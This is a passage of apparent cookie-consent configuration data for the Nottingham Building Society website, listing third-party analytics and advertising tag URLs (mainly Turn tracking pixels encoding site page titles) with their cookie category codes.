kwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-apartment-no-4%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Apartment%20Number%204%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-tips-to-limit-storm-damage%2F,120735596\x3d,120735595\x3d6%20tips%20to%20limit%20storm%20damage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-281%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20281%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffurther-borrowing%2F,120735596\x3d,120735595\x3dFurther%20borrowing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dregular-savers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/en_US/fbevents.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnbs-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20for%20our%20mortgage%20customers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D14,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b34CE572E-4611-48D7-9203-5F21E513C504%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fhouse-goals%2F,120735596\x3d,120735595\x3dHouse%20goals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fremortgaging-explained%2F,120735596\x3d,120735595\x3dRemortgaging%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2F,120735596\x3d,120735595\x3dCareer%20academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fsavers-nation%2F,120735596\x3d,120735595\x3dSavings%20advice%20and%20guides%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F%3Fform,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dconveyancing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---erika%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Erika%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-mortgage-advisers-can-help-you-find-the-best-mortgage-for-you%2F,120735596\x3d,120735595\x3dHow%20mortgage%20advisers%20can%20help%20you%20find%20the%20right%20mortgage%20for%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Faccounts-and-statements%2F,120735596\x3d,120735595\x3dAccounts%20and%20statements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2F,120735596\x3d,120735595\x3dMortgage%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fcost-of-buying-a-home%2F,120735596\x3d,120735595\x3dWhat\'s%20the%20cost%20of%20buying%20a%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-interior-updates-you-can-do-during-lockdown%2F,120735596\x3d,120735595\x3dFour%20interior%20updates%20you%20can%20do%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-notice%2F,120735596\x3d,120735595\x3dBranch%20Notice%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb-reeves%2F,120735596\x3d,120735595\x3dDeb%20Reeves%20-%20National%20sales%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-areas-to-save-energy-and-money-at-home%2F,120735596\x3d,120735595\x3d5%20areas%20to%20save%20energy%20and%20money%20at%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kristina%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kristina%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---katie-g%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Katie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2F,120735596\x3d,120735595\x3dPlanning%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottinghams-10k-booktrust-donation-set-to-bring-joy-to-1000-vulnerable-children-this-christmas%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20%C2%A310k%20BookTrust%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fsustainability-report%2F,120735596\x3d,120735595\x3dBuilding%20a%20responsible%20society%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---natalie%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Natalie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-24-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2024%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-winter-home-tips-to-keep-you-safe-and-warm%2F,120735596\x3d,120735595\x3d10%20winter%20home%20tips%20to%20keep%20you%20safe%20and%20warm","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-03-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%203%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.5dca1694a4338dade13b.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Frules-and-memorandum%2F,120735596\x3d,120735595\x3dRules%20and%20memorandum%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffindyourfuture%2F,120735596\x3d,120735595\x3dFind%20your%20future%20with%20The%20Wolfpack%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Funderstanding-savings-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-and-how-should-i-save-for-school-fees%2F,120735596\x3d,120735595\x3dSaving%20for%20school%20fees%20-%20school%20fees%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fice-hockey-star-ollie-cheques-in-at-the-nottingham-in-mansfield%2F,120735596\x3d,120735595\x3dNottingham%20Panthers%20player%20Ollie%20Betteridge%20helps%20present%20a%20%C2%A3250%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/965461051/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2F,120735596\x3d,120735595\x3dIn%20our%20communities%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/action/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/W4PRjOYnSmU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fretirement-ready-days-are-back%2F,120735596\x3d,120735595\x3d2021%20Retirement%20Planning%20Days%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-home-decor-tips%2F,120735596\x3d,120735595\x3dRSA\'s%20home%20decorating%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffamily-zone%2F,120735596\x3d,120735595\x3dFamily%20finance%20and%20savings%20advice%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fesg-investing-is-available-via-wren-sterling%2F,120735596\x3d,120735595\x3dESG%20investing%20is%20available%20via%20Wren%20Sterling%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsutton-in-ashfield%2F,120735596\x3d,120735595\x3dSutton-in-Ashfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Sutton-in-Ashfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fbereavements%2F,120735596\x3d,120735595\x3dBereavements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcharlotte---looking-after-your-pennies%2F,120735596\x3d,120735595\x3dCharlotte%20-%20My%20career%20-%20Finance%20content%20creator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---charlotte%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Charlotte%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/23HwpS0xqb4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F90-day-notice-cash-isa%2F,120735596\x3d,120735595\x3d90%20Day%20Notice%20Cash%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D11,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.52/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpower-of-attorney-how-to-ensure-you-have-a-say-in-mum-or-dads-care%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%3A%20How%20to%20ensure%20you%20have%20a%20say%20in%20mum%20or%20dad\'s%20care","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fair-purifying-house-plants%2F,120735596\x3d,120735595\x3d6%20house%20plants%20to%20purify%20the%20air%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/421001322","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b450996B5-776E-4806-B9E4-C738EC0B8D4C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27278/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-130%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20130%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fisa-allowance-from-your-home%2F,120735596\x3d,120735595\x3dTake%20advantage%20of%20the%20ISA%20allowance%20from%20your%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-steps-to-get-pension-savvy%2F,120735596\x3d,120735595\x3dFive%20steps%20to%20get%20pension%20savvy","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fis-a-retirement-interest-only-mortgage-for-me%2F,120735596\x3d,120735595\x3dIs%20a%20Retirement%20Interest%20Only%20mortgage%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-60s%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2060s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttp